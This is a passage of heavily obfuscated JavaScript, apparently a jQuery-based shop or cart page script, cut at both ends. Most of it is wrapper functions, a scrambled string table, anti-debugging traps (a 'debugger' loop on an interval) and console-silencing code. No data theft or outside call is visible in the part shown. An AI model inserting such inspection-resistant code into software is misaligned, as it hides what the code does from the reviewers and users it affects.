_0x3ef071[_0x2301e8(0x3cf,0x4d2,0x45d,0x3d2,0x3c9)+_0x5e6f22(0x54d,0x5aa,0x544,0x575,0x631)]()[_0x4e70ce(0x19f,0x16c,0x153,0x231,0x1b9)+'h'](_0x433edb[_0x5c3788(0x1b0,0x161,0x235,0x1ce,0x18b)])[_0x4e70ce(0x11d,0xb0,0x19c,0xf5,0x120)+_0x5e6f22(0x52c,0x5aa,0x50e,0x5e0,0x63f)]()[_0x5c3788(0x186,0x192,0x1b1,0xed,0x10b)+_0x4e70ce(0x183,0x1a1,0x1a7,0x245,0x1e4)+'r'](_0x40065d)[_0x2301e8(0x569,0x4e3,0x4f6,0x50a,0x583)+'h'](_0x433edb[_0x1b4f41(0x46a,0x4c4,0x45c,0x3cf,0x4ec)]);else{if(_0x5b6996){if(_0x433edb[_0x5e6f22(0x67f,0x61a,0x60d,0x672,0x605)](_0x433edb[_0x2301e8(0x484,0x4de,0x4f1,0x571,0x464)],_0x433edb[_0x4e70ce(0xec,0x150,0x18c,0x190,0x10e)])){var _0x30a09d=_0x5b6996[_0x5e6f22(0x551,0x57b,0x52e,0x5cc,0x53a)](_0x57b334,arguments);return _0x5b6996=null,_0x30a09d;}else{var _0x51a814=_0x4a037a[_0x2301e8(0x4c4,0x52e,0x4da,0x476,0x4b2)](_0x1acdef,arguments);return _0x484424=null,_0x51a814;}}}}:function(){};return _0xb15efa=![],_0x51e662;}};}()),_0x517de3=_0x30b824(this,function(){var _0x412695={};_0x412695[_0x1a6b9b(0x36,0x59,0xb3,0xa3,0xbe)]=_0x563d1b(0x488,0x474,0x3aa,0x444,0x431)+_0x448fed(0x55,0xc0,0x6e,0xaa,0x145)+'+$';function _0x448fed(_0x255b74,_0xc2a150,_0x21dd76,_0x111a3a,_0x1d7637){return _0x17d0(_0x111a3a- -0xed,_0x255b74);}function _0x563d1b(_0x1d1984,_0x1e3b51,_0x377953,_0x50a808,_0x4d5dcb){return _0x17d0(_0x50a808-0x26f,_0x1e3b51);}function _0x1a6b9b(_0x1e7e85,_0x85f69c,_0x16d60b,_0x4fab58,_0x56c903){return _0x17d0(_0x4fab58- -0x19a,_0x16d60b);}function _0x102757(_0xec9175,_0x5e4a3e,_0x26a549,_0x9dfc89,_0x81d14c){return _0x17d0(_0x9dfc89-0x15e,_0x5e4a3e);}var _0x5ccb42=_0x412695;function _0x90a2fe(_0x595464,_0x5f4682,_0x1a827a,_0x26d7c6,_0x12c924){return _0x17d0(_0x12c924-0x31f,_0x5f4682);}return _0x517de3[_0x563d1b(0x3a8,0x3af,0x380,0x3c0,0x44a)+_0x1a6b9b(0xdb,0x6a,0xca,0x63,-0x1)]()[_0x563d1b(0x40a,0x4e8,0x4c4,0x459,0x444)+'h'](_0x5ccb42[_0x102757(0x348,0x3b8,0x39f,0x39b,0x3fd)])[_0x563d1b(0x3f4,0x431,0x434,0x3c0,0x362)+_0x563d1b(0x3f9,0x403,0x443,0x46c,0x436)]()[_0x448fed(0xa0,0x42,0x1d,0xa1,0x4d)+_0x102757(0x350,0x30c,0x3e2,0x373,0x2e0)+'r'](_0x517de3)[_0x1a6b9b(0x13,-0x1e,0xb,0x50,-0x6)+'h'](_0x5ccb42[_0x563d1b(0x496,0x528,0x492,0x4ac,0x43e)]);});function _0x22e7db(_0x1a656e,_0x5f3a1f,_0x301ad5,_0x29beb8,_0x34a795){return _0x17d0(_0x1a656e-0x78,_0x29beb8);}_0x517de3();function _0x1959(){var _0x71e653=['JBIoE','proto','FxunV','453808ZnGjFC','281272wsriJP','IuxLL','IamQE','strin','iMfiH','ApuUD','ify-s','HEYZw','a-zA-','KWTDi','url','JCAhC','count','HRcjz','Print','log','jBgfy','cKRgs','init','qsfIR','QCnzE','__pro','while','ragfp','Objec','UhcFe','KdROU','SJaBM','zcwdc','akNfN','HTThJ','error','QZQpE','filte','RcRje','cPcvh','trace','e)\x20{}','MvPEo','QDrBZ','deXaI','mYhRU','BhrXT','ZphBo','5|1|0','aUbPO','zYYxK','RujZl','bWshz','ROGKl','state','OVHUn','AiyGs','gaZGE','OHbrO','JRMDl','bind','AhhJS','*(?:[','funct','YgZXq','t-dra','Fwyzl','GET','lSWZN','ojWwA','n\x20(fu','QurVt','GaNeM','TlbzY','toStr','UvcgN','hnnVq','aJiox','HAKIh','PKKjR','ZHxYd','mWwFc','EopNg','is\x22)(','chain','EWUiH','TAdKj','zXrzR','cWSBv','body','KqlfJ','wer','XRgYb','98QLdUPd','hDebv','jtdxP','LKvxM','JWgBZ','BreyA','WxOFt','klayr','dgSNX','DLAft','lDgWG','QCXfo','DpWsI','WMHee','UemeP','\x5c+\x5c+\x20','GhgAa','HdtqJ','SqPmN','gVQJD','MeGmX','\x22retu','ajax','VGBuT','FusYa','bPxIg','rn\x20th','ctor(','DReYS','aSavn','ssrqU','VWQvt','orqkv','qrVYr','dLpPx','Pvvog','XzTbW','NjJJg','QRGLb','debu','VjSOM','igbfh','const','hTXGf','vHYjD','WYqqn','eMcED','URZiT','OBPCa','0-9a-','HqXoV',')+)+)','4321776axOMLN','SosVa','WWecZ','cEbZm','UPmBr','YgbRD','#shop','to__','jWttM','EkfhG','warn','vHTxL','JXAMv','FGEoj','QDejW','attr','CqSuY','NpMau','lSmHT','TQQpe','OORHG','DznCa','foyHH','TqGct','tKCOR','fHOSZ','dgrOh','n()\x20','wmVxH','DfvnA','XalSu','FKfzA','qWacT','{}.co','DZqno','McXGO','gpWOa','Psjmr','cmOzR','WqoIO','ScdfX','table','bAehS','hgiwK','uqDsG','zA-Z_','1465vtIEoX','bfsSK','Knbga','uvTLZ','OnNIc','PMLph','lengt','test','apply','lhHDQ','input','html','actio','gNHAU','MqwtF','(((.+','info','tion','osGnq','ryGQu','10476hoaKOQ','kDBbC','IBVPJ','aoiHK','YPYyA','yWamy','dCHEn','XhItr','OxTju','WpmUw','ufITS','adbiG','1640937cNVcMy','UfCnM','xayHX','yLHqs','searc','2|1|3','ion\x20*','eVehD','xLlOf','263323jiMpGk','nstru','LpNmY','HJVbP','IOFoe','lVNTc','VYhnS','split','\x20(tru','excep','uSWJo','zEeBW','PJdne','wHSGS','ing','HtDwu','GfDrT','n-car','IhmZA','PWyXb','|3|4|','gger','IjSWL','JHCLc','GCpoY','JBDKU','SvNvL','pnMDe','SvdXa','kNhiN','SzeLJ','jtiDP','figjd','LSvkl','nctio','JubGd','NYrpK','DKbDI','ructo','\x5c(\x20*\x5c','uPdrB','uqaIT','YSmww','TeEOG','zJwdL','oUGfJ','owHHk','VpnSu','ectio','|5|4|','JOCfh','XZHBC','CBooF','NtKPe','TqVki','qvfSd','xqiyC','daRWT','7826184HEeGsp','type','zcQGE','NINrR','sIuiJ','fRSea','HpZUb','jdUDO','Z_$][','pQakK','retur','$]*)','MwvYm','RZwJU','bDTNS','bUSUE','qKvzB','call','data-','conso','CoOav','XUrNP','oqiiq','lNbfR'];_0x1959=function(){return _0x71e653;};return _0x1959();}var _0x19891a=(function(){var _0x1fe094={'BhrXT':function(_0x9daaeb,_0x12e27f){return _0x9daaeb(_0x12e27f);},'NYrpK':_0x3ab145(-0x1bd,-0x1d5,-0x1e3,-0x18e,-0x194)+_0x3ab145(-0x1b5,-0x128,-0x128,-0x9c,-0x95)+_0x11e204(0x5c,0x38,0xe4,0x85,0xf5)+_0x56cf02(-0x1e7,-0x1df,-0x211,-0x161,-0x1f7)+_0x56cf02(-0x29f,-0x331,-0x23f,-0x23f,-0x217)+_0x56cf02(-0x285,-0x23b,-0x212,-0x31b,-0x1fd),'mYhRU':function(_0x438e44,_0x97b303){return _0x438e44(_0x97b303);},'eMcED':function(_0x50ee6f,_0x1387ed){return _0x50ee6f+_0x1387ed;},'akNfN':_0x11e204(-0x38,-0xa5,0x18,0x5a,-0xa6),'JBDKU':_0x56cf02(-0x1e3,-0x21b,-0x1fb,-0x254,-0x219),'ssrqU':_0x3ab145(-0x2c3,-0x236,-0x1d7,-0x1f0,-0x1e7)+_0x11e204(0x9a,0xd8,0x88,0x115,0x38)+'t','McXGO':function(_0x1c090f,_0x1f4f9d){return _0x1c090f!==_0x1f4f9d;},'CqSuY':_0x11e204(0x8b,0xab,0x46,0x4f,0x4),'IhmZA':function(_0x3d5696,_0x485b23){return _0x3d5696!==_0x485b23;},'BreyA':_0x11e204(0xa4,0x1f,0x137,0x81,0xb3),'jWttM':function(_0x366307,_0xdd596){return _0x366307===_0xdd596;},'VYhnS':_0x3ab145(-0x155,-0x135,-0x194,-0x1a1,-0x12b)};function _0x4795f5(_0xced90d,_0x54a314,_0x19e16d,_0x4162b9,_0x51ca76){return _0x17d0(_0x54a314- -0x3b4,_0xced90d);}function _0x11e204(_0x2a032f,_0xbf8abb,_0x208a41,_0x368fa,_0x4ec9b0){return _0x17d0(_0x2a032f- -0x1c3,_0x208a41);}function _0x56cf02(_0x53893d,_0x40f4bc,_0x1106a9,_0x24b7e2,_0x23a867){return _0x17d0(_0x53893d- -0x3e7,_0x1106a9);}var _0x5a1bff=!![];function _0x3ab145(_0x3156ca,_0x1c7278,_0xf62005,_0x3712c9,_0x314822){return _0x17d0(_0x1c7278- -0x373,_0x3156ca);}function _0x9b3ac6(_0x4266e1,_0x77ce0c,_0x5bc8b6,_0x47d694,_0x385fc9){return _0x17d0(_0x385fc9- -0x201,_0x5bc8b6);}return function(_0x5e77c1,_0x38871e){function _0x424ae2(_0x4e04ac,_0x15cd52,_0x5401cd,_0x14fa2d,_0x2c7125){return _0x3ab145(_0x4e04ac,_0x15cd52-0x26a,_0x5401cd-0x170,_0x14fa2d-0x1a9,_0x2c7125-0x168);}function _0x3ae806(_0x35e385,_0x83340c,_0x4f36fd,_0xeaf31,_0x1955e5){return _0x3ab145(_0x1955e5,_0xeaf31-0x6ec,_0x4f36fd-0x9a,_0xeaf31-0x1e,_0x1955e5-0x8c);}function _0x2765bf(_0x1bdc51,_0x220a5c,_0x4108bd,_0x338396,_0x25689b){return _0x3ab145(_0x338396,_0x1bdc51-0x432,_0x4108bd-0x1d4,_0x338396-0x5d,_0x25689b-0x67);}function _0x556036(_0x131d4e,_0x2af307,_0x562290,_0x2b7dec,_0x2d842f){return _0x56cf02(_0x2d842f-0x7b7,_0x2af307-0x1d0,_0x131d4e,_0x2b7dec-0x19d,_0x2d842f-0x157);}var _0x3a26c2={'lVNTc':function(_0x30eae4,_0x5d6573){function _0x22956(_0x4d401d,_0x127022,_0x5b537b,_0x1f213e,_0x54ebda){return _0x17d0(_0x5b537b- -0x2ef,_0x127022);}return _0x1fe094[_0x22956(0x10,-0x81,-0x80,-0xc,-0x2a)](_0x30eae4,_0x5d6573);},'UPmBr':_0x1fe094[_0x556036(0x5c7,0x597,0x5d5,0x679,0x5e3)],'foyHH':function(_0x55f17f,_0xc676a9){function _0x3c5ecb(_0x2e8cb4,_0x3f9805,_0x3f60f9,_0x35fce2,_0x6b7070){return _0x556036(_0x2e8cb4,_0x3f9805-0x151,_0x3f60f9-0x1ef,_0x35fce2-0x4e,_0x6b7070- -0x56d);}return _0x1fe094[_0x3c5ecb(0x16b,0x9d,0x156,0x16d,0xd1)](_0x55f17f,_0xc676a9);},'uqaIT':function(_0x4d6583,_0x389123){function _0x3c759e(_0x543f08,_0x3f9ccb,_0x4e6d33,_0x67ec3a,_0x418578){return _0x556036(_0x67ec3a,_0x3f9ccb-0x25,_0x4e6d33-0x176,_0x67ec3a-0x27,_0x3f9ccb- -0x121);}return _0x1fe094[_0x3c759e(0x4bf,0x441,0x4a5,0x4a6,0x40f)](_0x4d6583,_0x389123);},'Print':_0x1fe094[_0x556036(0x5ce,0x5ec,0x667,0x5e8,0x632)],'RujZl':_0x1fe094[_0x3ae806(0x57d,0x511,0x51a,0x581,0x614)],'cmOzR':_0x1fe094[_0x2765bf(0x241,0x2ca,0x1c2,0x243,0x2d8)],'WMHee':function(_0x1c8991,_0x1b8dc5){function _0x3989ab(_0x3d4ba2,_0x54eb4f,_0x2bb018,_0x4f2dba,_0x104ff1){return _0x424ae2(_0x3d4ba2,_0x2bb018-0x2de,_0x2bb018-0xe8,_0x4f2dba-0x74,_0x104ff1-0xc9);}return _0x1fe094[_0x3989ab(0x3a4,0x3f7,0x390,0x361,0x3ad)](_0x1c8991,_0x1b8dc5);},'QRGLb':_0x1fe094[_0x1bc54b(0x65,0x51,0x49,0xe2,-0xe)],'IuxLL':function(_0x16ff06,_0x3766c5){function _0x17702a(_0x9a3c1b,_0x3c4c34,_0x401fc1,_0x1d57e9,_0x40834f){return _0x3ae806(_0x9a3c1b-0x103,_0x3c4c34-0x169,_0x401fc1-0x1aa,_0x401fc1-0x48,_0x9a3c1b);}return _0x1fe094[_0x17702a(0x53c,0x5b9,0x5c2,0x5cf,0x601)](_0x16ff06,_0x3766c5);},'FGEoj':_0x1fe094[_0x2765bf(0x228,0x194,0x214,0x1c5,0x210)]};function _0x1bc54b(_0x123056,_0x808e8,_0xfc8224,_0x3a8b57,_0x15cb81){return _0x9b3ac6(_0x123056-0x153,_0x808e8-0xfc,_0x15cb81,_0x3a8b57-0x1ae,_0x808e8-0xaa);}if(_0x1fe094[_0x424ae2(0xcb,0x97,0x4d,0xc7,0xa0)](_0x1fe094[_0x2765bf(0x2b4,0x321,0x2f6,0x338,0x2a0)],_0x1fe094[_0x1bc54b(0x5e,0x9e,0x45,0xdd,0x61)])){var _0x7a096e=_0x5a1bff?function(){function _0x2ac547(_0x1d268e,_0x1ab520,_0x568d72,_0x222160,_0x1278de){return _0x2765bf(_0x1ab520-0x9e,_0x1ab520-0x1a6,_0x568d72-0x1a5,_0x222160,_0x1278de-0x2d);}function _0xdacd1d(_0x2f09d4,_0xd3d0a0,_0x5280d0,_0x451ada,_0x20d994){return _0x556036(_0x5280d0,_0xd3d0a0-0x1b0,_0x5280d0-0x14c,_0x451ada-0x18d,_0x20d994- -0x560);}function _0x2de01e(_0x1684dc,_0x3cfea0,_0x58f1bc,_0x4344f7,_0x26e9f1){return _0x3ae806(_0x1684dc-0xef,_0x3cfea0-0x4b,_0x58f1bc-0x1de,_0x58f1bc- -0x671,_0x1684dc);}function _0xb10a6b(_0x411647,_0x205dd3,_0x42f882,_0x82e8a2,_0x43188e){return _0x1bc54b(_0x411647-0x135,_0x205dd3-0xaf,_0x42f882-0x9d,_0x82e8a2-0x33,_0x43188e);}function _0x2e69b8(_0x13a0af,_0x13565d,_0x1476ae,_0x3c18a0,_0x7852f5){return _0x2765bf(_0x1476ae- -0x1bb,_0x13565d-0x71,_0x1476ae-0x1b1,_0x7852f5,_0x7852f5-0xcb);}var _0x4eefec={'YPYyA':function(_0x2d6b8f,_0x119bc7){function _0xe97709(_0x53b0c2,_0x464901,_0x361dd0,_0x310ea7,_0x5711b4){return _0x17d0(_0x310ea7- -0xb4,_0x5711b4);}return _0x3a26c2[_0xe97709(0xa5,0xbf,0xfb,0x140,0x123)](_0x2d6b8f,_0x119bc7);},'JubGd':_0x3a26c2[_0xb10a6b(0x168,0xf4,0x15f,0x140,0x8a)],'VpnSu':function(_0x45418f,_0x13b5f4){function _0x33e56b(_0x304775,_0x29c6cc,_0x30d708,_0x286551,_0xc96c36){return _0xb10a6b(_0x304775-0x3f,_0x304775- -0x18c,_0x30d708-0x1da,_0x286551-0x135,_0xc96c36);}return _0x3a26c2[_0x33e56b(-0x86,-0x81,-0xe3,-0xb4,-0xc4)](_0x45418f,_0x13b5f4);},'zJwdL':function(_0x2be19f,_0x48e193){function _0x4f22c3(_0xf0447e,_0x33707b,_0xd9f9ec,_0x33bd3a,_0x1e99a0){return _0xb10a6b(_0xf0447e-0xe8,_0xd9f9ec- -0x287,_0xd9f9ec-0x1bf,_0x33bd3a-0x13f,_0xf0447e);}return _0x3a26c2[_0x4f22c3(-0x150,-0x10a,-0x181,-0xfc,-0x1dc)](_0x2be19f,_0x48e193);},'QCXfo':function(_0x22bac4,_0x74547c){function _0x3b1747(_0x102cb6,_0x129ef2,_0xe3c138,_0x3c306a,_0x28fc21){return _0xb10a6b(_0x102cb6-0xb0,_0xe3c138-0x38e,_0xe3c138-0x1a9,_0x3c306a-0x6,_0x3c306a);}return _0x3a26c2[_0x3b1747(0x4ae,0x4c1,0x4fe,0x4fc,0x48b)](_0x22bac4,_0x74547c);},'bAehS':_0x3a26c2[_0xb10a6b(0x171,0x1ab,0x184,0x173,0x191)],'DfvnA':_0x3a26c2[_0x2de01e(-0xa7,-0x93,-0x84,0x19,-0x116)],'tKCOR':_0x3a26c2[_0xdacd1d(-0x43,0x21,-0x44,0x82,0x2e)]};if(_0x3a26c2[_0x2e69b8(0x98,0x6c,0x75,0x20,0x102)](_0x3a26c2[_0xb10a6b(0xb9,0xe2,0x15c,0x8f,0xa9)],_0x3a26c2[_0x2de01e(-0x1fe,-0xfc,-0x16e,-0x1f9,-0x143)]))_0x392aad[_0xdacd1d(0x150,0xe7,0x94,0x86,0xc4)](_0x4eefec[_0x2e69b8(0xaa,0x13f,0xe2,0xba,0x72)](_0x50450e,_0x1caef3)[_0xb10a6b(0x14c,0x1be,0x244,0x22c,0x13c)+'r'](_0x4eefec[_0xdacd1d(-0x1,0x10e,0x9,0xdd,0x82)])[_0x2ac547(0x327,0x32e,0x357,0x38b,0x33c)]()),_0x4eefec[_0x2ac547(0x3fa,0x37b,0x327,0x34e,0x315)](_0x13d8fe,_0x4eefec[_0x2de01e(-0x128,-0xd0,-0xe6,-0x10a,-0x11c)])[_0xb10a6b(0x181,0x129,0x16b,0xd3,0x17f)](_0x4eefec[_0xdacd1d(-0xa,0xca,0x20,0x18,0x8b)](_0x3fbc95,_0x1e12bf)[_0x2e69b8(0x17a,0x19c,0x16a,0x198,0xe8)+'r'](_0x4eefec[_0xdacd1d(0x39,0x88,0xcd,0x27,0x82)])[_0x2ac547(0x390,0x32e,0x31a,0x300,0x2f3)]());else{if(_0x38871e){if(_0x3a26c2[_0xb10a6b(0x1dd,0x19e,0x1af,0x168,0x16d)](_0x3a26c2[_0xdacd1d(-0x65,0xb2,-0x48,-0x12,0x15)],_0x3a26c2[_0x2de01e(-0x173,-0x12d,-0x153,-0xcd,-0xf2)]))(function(){return![];}[_0xdacd1d(0x82,-0x1c,-0x55,-0x6e,-0x2)+_0xdacd1d(0x79,0xfe,0x49,0xe5,0x85)+'r'](_0x4eefec[_0xdacd1d(-0x88,-0x22,-0x4f,0x5,-0x21)](_0x4eefec[_0xdacd1d(0x3f,-0x4c,0x8a,-0x51,0x32)],_0x4eefec[_0x2de01e(-0xde,-0x15b,-0x143,-0x19e,-0x106)]))[_0x2e69b8(0xd3,0x93,0xd2,0xae,0xc5)](_0x4eefec[_0x2ac547(0x3a7,0x30d,0x2ee,0x27a,0x315)]));else{var _0x59ccf9=_0x38871e[_0xb10a6b(0x9f,0x126,0x95,0x1c2,0x133)](_0x5e77c1,arguments);return _0x38871e=null,_0x59ccf9;}}}}:function(){};return _0x5a1bff=![],_0x7a096e;}else{if(_0x13490f){var _0x58f6af=_0x3580eb[_0x556036(0x60b,0x5f8,0x556,0x5a5,0x59e)](_0x1808a0,arguments);return _0x488b57=null,_0x58f6af;}}};}());setInterval(function(){function _0x9551f(_0x514eba,_0x2c1601,_0x4d6823,_0x26ff23,_0x15f511){return _0x17d0(_0x514eba-0x2db,_0x15f511);}var _0x33b2a4={'dCHEn':function(_0x14ad98){return _0x14ad98();}};_0x33b2a4[_0x9551f(0x4bb,0x4a5,0x42f,0x4b6,0x50f)](_0x5658c9);},0xf1f+0x9d*-0x19+0xfd6);function _0x199f06(_0x578a12,_0x12715d,_0x4787a8,_0x1d687c,_0x16ca91){return _0x17d0(_0x1d687c- -0x29c,_0x12715d);}(function(){function _0x31889e(_0x3aad1c,_0x151459,_0x68f199,_0x4226cb,_0x4e9228){return _0x17d0(_0x4226cb- -0x249,_0x68f199);}function _0x2744b9(_0x1692a2,_0x62646e,_0x3d3f9d,_0x4a6aec,_0x58097d){return _0x17d0(_0x3d3f9d-0x39a,_0x4a6aec);}function _0x2aa294(_0x3d51f7,_0x50b9b8,_0x460130,_0x112b59,_0x5c8268){return _0x17d0(_0x112b59- -0x315,_0x3d51f7);}function _0x969c7e(_0x3cb378,_0x4f54e9,_0x4a9a9b,_0x48df4d,_0x774b1b){return _0x17d0(_0x4f54e9-0x7d,_0x3cb378);}var _0xa89a35={'yLHqs':_0x31889e(-0x7d,-0x17c,-0x136,-0x103,-0xd6)+_0x969c7e(0x213,0x269,0x1d0,0x2dc,0x2b0)+_0x2744b9(0x59d,0x628,0x5b0,0x57b,0x5df)+')','XZHBC':_0x969c7e(0x210,0x1f0,0x1d6,0x250,0x278)+_0x969c7e(0x170,0x1c2,0x206,0x212,0x1ca)+_0x31889e(0xc,0x0,-0x95,0x4,0x70)+_0x969c7e(0x2cd,0x2ae,0x268,0x218,0x254)+_0x10e693(-0x15c,-0x12b,-0xe3,-0xa5,-0x146)+_0x10e693(-0x195,-0xfb,-0x6f,-0x7d,-0xc0)+_0x969c7e(0x2cd,0x2b1,0x2c0,0x2f7,0x258),'jdUDO':function(_0x31f685,_0x398a5e){return _0x31f685(_0x398a5e);},'lDgWG':_0x2aa294(-0x8e,-0x5a,-0x127,-0xbe,-0x6a),'daRWT':function(_0x29c74b,_0x4351c1){return _0x29c74b+_0x4351c1;},'hTXGf':_0x31889e(-0x96,-0xd5,-0x18a,-0xee,-0x13d),'OVHUn':_0x969c7e(0x214,0x24d,0x218,0x1f2,0x1b3),'gVQJD':function(_0x4bd062,_0x394860){return _0x4bd062(_0x394860);},'zXrzR':function(_0x1a9039){return _0x1a9039();},'AhhJS':function(_0x11b779,_0x26d16d){return _0x11b779!==_0x26d16d;},'zEeBW':_0x2744b9(0x48d,0x466,0x4f0,0x515,0x576),'yWamy':_0x969c7e(0x1aa,0x211,0x258,0x22d,0x25c),'bPxIg':function(_0x4d8d42,_0xf4c7d9){return _0x4d8d42===_0xf4c7d9;},'HtDwu':_0x969c7e(0x21e,0x28d,0x27d,0x29f,0x250),'bDTNS':function(_0x7ba018,_0x3afd86){return _0x7ba018(_0x3afd86);},'XzTbW':_0x2744b9(0x642,0x5a9,0x60f,0x5c5,0x5ab),'bfsSK':function(_0x33f9a7,_0x4b7fda,_0x46506a){return _0x33f9a7(_0x4b7fda,_0x46506a);}};function _0x10e693(_0x32ecd4,_0x3e07d8,_0x137972,_0x352540,_0x46c166){return _0x17d0(_0x3e07d8- -0x2c0,_0x137972);}_0xa89a35[_0x969c7e(0x1b4,0x244,0x1f6,0x1c0,0x289)](_0x19891a,this,function(){function _0x54d12f(_0x1f291b,_0x23ad5d,_0x3fb03a,_0x5ca14e,_0x17dba5){return _0x31889e(_0x1f291b-0x1b4,_0x23ad5d-0x16f,_0x3fb03a,_0x5ca14e- -0x1d,_0x17dba5-0x1e8);}function _0x23cb2e(_0x5a83d3,_0x286818,_0x4d17b4,_0x514d8c,_0x373276){return _0x31889e(_0x5a83d3-0x25,_0x286818-0x1e0,_0x5a83d3,_0x286818- -0x35,_0x373276-0x16);}function _0x365155(_0x158a2e,_0x999ee7,_0x39d6fa,_0x2a0313,_0x52b4ba){return _0x10e693(_0x158a2e-0xfd,_0x2a0313-0x478,_0x999ee7,_0x2a0313-0xc3,_0x52b4ba-0x58);}function _0x538639(_0x19af53,_0x39a83e,_0x2cb810,_0x16c648,_0x99b685){return _0x969c7e(_0x39a83e,_0x19af53- -0x4c,_0x2cb810-0x1de,_0x16c648-0x19d,_0x99b685-0xcc);}function _0x3c080f(_0x22d70e,_0x41def9,_0x57ddc7,_0x388797,_0x3ac688){return _0x969c7e(_0x3ac688,_0x57ddc7- -0x32f,_0x57ddc7-0x10c,_0x388797-0x19b,_0x3ac688-0xa);}if(_0xa89a35[_0x23cb2e(-0xd5,-0x13a,-0x195,-0x124,-0x189)](_0xa89a35[_0x23cb2e(-0xc3,-0x84,-0x2e,-0xc,-0x119)],_0xa89a35[_0x23cb2e(-0x77,-0x9f,-0x75,-0x5b,-0x7f)])){var _0x2630af=new RegExp(_0xa89a35[_0x538639(0x21a,0x1d5,0x24f,0x21d,0x29a)]),_0x7e106f=new RegExp(_0xa89a35[_0x54d12f(0x4b,-0x6,-0xcc,-0x44,-0xb7)],'i'),_0x3d8944=_0xa89a35[_0x54d12f(-0xe8,-0x62,-0xaf,-0xef,-0x10b)](_0x5658c9,_0xa89a35[_0x365155(0x2be,0x29d,0x30e,0x326,0x340)]);if(!_0x2630af[_0x3c080f(-0x166,-0x127,-0xe5,-0xb2,-0x75)](_0xa89a35[_0x538639(0x259,0x2c6,0x291,0x28b,0x1e1)](_0x3d8944,_0xa89a35[_0x538639(0x1c0,0x1d3,0x1bf,0x1f4,0x1d2)]))||!_0x7e106f[_0x3c080f(-0x150,-0x12b,-0xe5,-0xf8,-0x11b)](_0xa89a35[_0x3c080f(-0x32,-0x5a,-0x8a,-0x122,-0x102)](_0x3d8944,_0xa89a35[_0x23cb2e(-0x148,-0x140,-0xbf,-0x1c5,-0xc9)]))){if(_0xa89a35[_0x54d12f(-0x78,-0x51,-0x10c,-0xe9,-0x119)](_0xa89a35[_0x365155(0x383,0x3a7,0x40e,0x3b6,0x327)],_0xa89a35[_0x365155(0x345,0x330,0x359,0x3b6,0x31f)]))_0xa89a35[_0x23cb2e(0x4b,-0x47,-0x3a,-0xd1,-0x45)](_0x3d8944,'0');else{var _0x101544=new _0x265d12(_0xa89a35[_0x3c080f(-0xa6,-0xe5,-0xc9,-0x5a,-0xbc)]),_0x356782=new _0x4f61e7(_0xa89a35[_0x365155(0x3e4,0x39d,0x3bd,0x3da,0x3fc)],'i'),_0x356910=_0xa89a35[_0x3c080f(0xe,-0x3e,-0x82,-0x43,0x10)](_0x818d9a,_0xa89a35[_0x54d12f(-0x11b,-0x16e,-0x192,-0xf8,-0x14b)]);!_0x101544[_0x3c080f(-0x5b,-0x8b,-0xe5,-0x72,-0x13a)](_0xa89a35[_0x365155(0x3b0,0x404,0x3e5,0x3e0,0x37e)](_0x356910,_0xa89a35[_0x3c080f(-0x18a,-0x16a,-0x123,-0xf1,-0x111)]))||!_0x356782[_0x538639(0x1fe,0x173,0x1e8,0x27f,0x1bc)](_0xa89a35[_0x23cb2e(-0x5,-0x56,-0xbb,0x47,-0x1b)](_0x356910,_0xa89a35[_0x3c080f(-0xf3,-0x1b0,-0x174,-0x1a0,-0x144)]))?_0xa89a35[_0x23cb2e(-0x8f,-0x107,-0x156,-0x158,-0x160)](_0x356910,'0'):_0xa89a35[_0x54d12f(-0x174,-0x14f,-0x124,-0x108,-0x8a)](_0x12dd6e);}}else{if(_0xa89a35[_0x3c080f(-0x1c0,-0x159,-0x16e,-0xf8,-0xdb)](_0xa89a35[_0x365155(0x38a,0x324,0x2d1,0x340,0x3d0)],_0xa89a35[_0x23cb2e(-0x191,-0xf6,-0x5b,-0x115,-0x150)])){var _0x11c578=_0x214b35?function(){function _0x122bd8(_0x475d23,_0x4270f8,_0x5c6f8a,_0x1138e5,_0x562126){return _0x3c080f(_0x475d23-0x168,_0x4270f8-0x16,_0x5c6f8a- -0x74,_0x1138e5-0x7,_0x4270f8);}if(_0x1d40ce){var _0x4ab741=_0x2bf9c7[_0x122bd8(-0x145,-0xe6,-0x158,-0x1c6,-0x178)](_0x4ff686,arguments);return _0x4e6c0e=null,_0x4ab741;}}:function(){};return _0x1f7a30=![],_0x11c578;}else _0xa89a35[_0x365155(0x374,0x334,0x2e1,0x316,0x2f8)](_0x5658c9);}}else return _0x19dba1;})();}());var _0x595e11=(function(){var _0x376f6b={};_0x376f6b[_0x2c6bdf(0x22d,0x280,0x27f,0x2fb,0x280)]=function(_0x187225,_0x4933fb){return _0x187225===_0x4933fb;};function _0x2ff189(_0x33c838,_0x1c2da1,_0x342d6b,_0x47ff95,_0x2d0f1b){return _0x17d0(_0x33c838-0x67,_0x2d0f1b);}_0x376f6b[_0x2ff189(0x1f3,0x287,0x163,0x192,0x280)]=_0x2ff189(0x244,0x251,0x23e,0x1ee,0x228),_0x376f6b[_0x2ff189(0x1b9,0x130,0x12d,0x216,0x232)]=_0x2e343b(0x274,0x302,0x274,0x243,0x1ee),_0x376f6b[_0x24cecf(0xc1,0xe8,0x11b,0xac,0x159)]=function(_0x386795,_0x385acd){return _0x386795===_0x385acd;};function _0x351115(_0xa1353a,_0x5b4918,_0x104dd8,_0x13a551,_0x39f986){return _0x17d0(_0x5b4918- -0x217,_0x104dd8);}_0x376f6b[_0x2e343b(0x394,0x2c0,0x30a,0x369,0x337)]=_0x24cecf(0xee,0x148,0xaf,0x195,0x11e);function _0x24cecf(_0x4870a0,_0x105ebd,_0x3e4a48,_0xae559e,_0x195b23){return _0x17d0(_0x105ebd- -0xe3,_0x195b23);}_0x376f6b[_0x24cecf(0x74,0xe6,0x15f,0x57,0x129)]=_0x351115(-0xd6,-0x6b,0x27,-0xa3,-0x6e),_0x376f6b[_0x2ff189(0x216,0x1b0,0x26f,0x1af,0x18b)]=function(_0x3b3272,_0x2da3ff){return _0x3b3272===_0x2da3ff;},_0x376f6b[_0x351115(-0xb,-0xa1,-0x56,-0x129,-0x64)]=_0x2ff189(0x25a,0x28f,0x26e,0x1c5,0x2ac);function _0x2e343b(_0x1c2423,_0x5a6a6a,_0x1f72fd,_0x2d6c4f,_0x1e0fe0){return _0x17d0(_0x1f72fd-0x100,_0x2d6c4f);}var _0x307931=_0x376f6b,_0x45b16b=!![];function _0x2c6bdf(_0x4dcc7a,_0x2051b6,_0x1e99de,_0x47776b,_0x13e01a){return _0x17d0(_0x1e99de-0x9c,_0x47776b);}return function(_0x1e6bd1,_0x43b8b7){function _0x409802(_0x398ce,_0x255083,_0x4182fe,_0x1181c3,_0x3e2f91){return _0x2ff189(_0x398ce- 